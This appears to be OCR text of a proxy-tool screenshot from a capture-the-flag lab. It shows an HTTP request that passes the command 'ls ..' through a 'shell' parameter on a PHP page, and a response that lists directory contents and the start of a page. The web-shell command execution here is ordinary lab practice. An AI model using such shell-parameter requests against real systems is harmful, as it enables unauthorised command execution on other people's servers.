 Request
Pretty Raw Hex \n
1 GET /abandonedRoom/be8bc662d1e36575a52da40beba38275/herecomeslara.php?
shell=ls%20%2E%2E HTTP/1.1
2 Host: 10.10.85.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Oct 2023 17:43:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1064
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 680e89809965ec41e64dc7e447f175ab
10 be8bc662d1e36575a52da40beba38275
11 index.php
12
13
14 <html>
15
16 <head>
17 <title>
Meet Laura the Spiderlady
</title>
18 <link rel="stylesheet" href="../../css/mainstylesheet.css">
19 </head>
20 <body>
21
22 <h1 style="text-align: center;">
Meet Laura the Spiderlady
</h1>